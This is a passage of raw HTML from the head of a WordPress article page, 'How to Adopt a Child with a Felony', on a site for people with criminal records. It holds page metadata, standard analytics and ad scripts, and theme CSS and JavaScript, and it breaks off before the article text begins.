

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/
body_size: 26564
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://felonfriendlycompanies.com/wp-content/cache/autoptimize/css/autoptimize_c0d28a1d3343315f273e6811e66a227f.css" rel="stylesheet" /><title>How to Adopt a Child with a Felony - Felon Friendly Companies</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://felonfriendlycompanies.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Adoption is a hard procedure for numerous households, particularly for those considering embracing when they have felony convictions" /><link rel="canonical" href="https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How to Adopt a Child with a Felony - Felon Friendly Companies" /><meta property="og:description" content="Adoption is a hard procedure for numerous households, particularly for those considering embracing when they have felony convictions" /><meta property="og:url" content="https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/" /><meta property="og:site_name" content="Felon Friendly Companies" /><meta property="article:published_time" content="2022-03-04T18:30:00+00:00" /><meta property="article:modified_time" content="2022-04-05T21:17:30+00:00" /><meta property="og:image" content="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Eric Jones" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Eric Jones" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="9 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#article","isPartOf":{"@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/"},"author":{"name":"Eric Jones","@id":"https://felonfriendlycompanies.com/#/schema/person/c5ff52b78c8eadcec4853138185f4322"},"headline":"How to Adopt a Child with a Felony","datePublished":"2022-03-04T18:30:00+00:00","dateModified":"2022-04-05T21:17:30+00:00","mainEntityOfPage":{"@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/"},"wordCount":1758,"commentCount":0,"publisher":{"@id":"https://felonfriendlycompanies.com/#organization"},"image":{"@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#primaryimage"},"thumbnailUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg","articleSection":["Rebuild Life"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#respond"]}]},{"@type":"WebPage","@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/","url":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/","name":"How to Adopt a Child with a Felony - Felon Friendly Companies","isPartOf":{"@id":"https://felonfriendlycompanies.com/#website"},"primaryImageOfPage":{"@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#primaryimage"},"image":{"@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#primaryimage"},"thumbnailUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg","datePublished":"2022-03-04T18:30:00+00:00","dateModified":"2022-04-05T21:17:30+00:00","description":"Adoption is a hard procedure for numerous households, particularly for those considering embracing when they have felony convictions","breadcrumb":{"@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#primaryimage","url":"https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg","contentUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://felonfriendlycompanies.com/"},{"@type":"ListItem","position":2,"name":"How to Adopt a Child with a Felony"}]},{"@type":"WebSite","@id":"https://felonfriendlycompanies.com/#website","url":"https://felonfriendlycompanies.com/","name":"Felon Friendly Companies","description":"Everyone deserves another chance","publisher":{"@id":"https://felonfriendlycompanies.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://felonfriendlycompanies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://felonfriendlycompanies.com/#organization","name":"Felon Friendly Companies","url":"https://felonfriendlycompanies.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://felonfriendlycompanies.com/#/schema/logo/image/","url":"https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png","contentUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png","width":490,"height":140,"caption":"Felon Friendly Companies"},"image":{"@id":"https://felonfriendlycompanies.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://felonfriendlycompanies.com/#/schema/person/c5ff52b78c8eadcec4853138185f4322","name":"Eric Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://felonfriendlycompanies.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=96&d=mm&r=g","caption":"Eric Jones"},"description":"Founder of felonfriendlycompanies.com, he believes that everyone deserves another chance, and he wants to do everything he can to provide support and assistance to felons who are looking for new opportunities.","url":"https://felonfriendlycompanies.com/author/eric-jones/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; Feed" href="https://felonfriendlycompanies.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; Comments Feed" href="https://felonfriendlycompanies.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; How to Adopt a Child with a Felony Comments Feed" href="https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://felonfriendlycompanies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffelonfriendlycompanies.com%2Frebuild-life%2Fhow-to-adopt-a-child-with-a-felony%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://felonfriendlycompanies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffelonfriendlycompanies.com%2Frebuild-life%2Fhow-to-adopt-a-child-with-a-felony%2F&#038;format=xml" /> <!--noptimize--><script id="felon-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto+Condensed%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=5.2' type='text/css' media='all' /> <script type="text/javascript" src="https://felonfriendlycompanies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-221494360-1" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["felonfriendlycompanies.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-221494360-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://felonfriendlycompanies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://felonfriendlycompanies.com/wp-json/wp/v2/posts/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://felonfriendlycompanies.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://felonfriendlycompanies.com/?p=186' /> <script type="text/javascript">var ajaxurl = "https://felonfriendlycompanies.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.71.0" /><meta name="generator" content="Performance Lab 1.6.0; modules: images/dominant-color, images/webp-uploads, site-health/webp-support"> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/felonfriendlycompanies.com\/wp-admin\/","wpRestNonce":"81981a1ba3","wpRestUrl":"https:\/\/felonfriendlycompanies.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8662267368249901" crossorigin="anonymous"></script> <meta name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/felonfriendlycompanies.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";
var td_get_template_directory_uri="https:\/\/felonfriendlycompanies.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dfb400";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="795cb7a841";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dfb400;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dfb400;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dfb400;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dfb400;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dfb400 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dfb400;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dfb400 !important;
    }


    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #666666;
    }

    
    .td-header-border:before {
        background-color: #f4f4f4;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://felonfriendlycompanies.com/wp-content/uploads/2022/02/5.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	line-height:50px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Montserrat;
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:36px;
	line-height:35px;
	font-weight:300;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:14px;
	line-height:16px;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Montserrat;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:19px;
	line-height:24px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-weight:500;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:16px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-weight:500;
	
    }








	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-5 header .entry-title {
        font-size:40px;
	line-height:46px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Montserrat;
	font-weight:500;
	
    }
    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 50px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 50px;
        }
        .td-main-menu-logo a {
            line-height: 50px;
        }
	}
	.td-main-menu-logo {
	    height: 50px;
	}


	
    .td-footer-container::before {
        background-image: url('https://felonfriendlycompanies.com/wp-content/uploads/2022/02/10.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center top;
    }

    
    .td-footer-container::before {
        opacity: 0.05;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #dfb400;
    }</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8662267368249901" crossorigin="anonymous"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-E4RYD9JXGZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4RYD9JXGZ');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://felonfriendlycompanies.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://felonfriendlycompanies.com/category/rebuild-life/",
                    "name": "Rebuild Life"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/",
                    "name": "How to Adopt a Child with a Felony"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-32x32.png" sizes="32x32" /><link rel="icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-180x180.png" /><meta name="msapplication-TileImage" content="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-270x270.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
